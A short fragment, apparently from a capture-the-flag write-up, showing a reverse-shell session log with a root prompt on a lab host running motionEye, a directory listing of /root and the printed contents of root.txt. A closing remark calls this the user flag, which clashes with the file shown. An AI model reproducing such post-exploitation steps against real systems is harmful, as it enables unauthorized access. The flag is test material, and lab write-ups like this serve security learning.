 Listening on 0.0.0.0 9999
Connection received on 127.0.0.1 45496
bash: cannot set terminal process group (10423): Inappropriate ioctl for device
bash: no job control in this shell
root@cctv:/etc/motioneye# ls
ls
camera-1.conf
motion.conf
motioneye.conf
root@cctv:/etc/motioneye# cd /root
cd /root
root@cctv:~# ls
ls
clean_logs.sh
docker-binaries
files
root.txt
snap
root@cctv:~# cat root.txt
cat root.txt
207c878c2b801577ca2d89f4dfc2cb3f
root@cctv:~#
Got the user flag
KA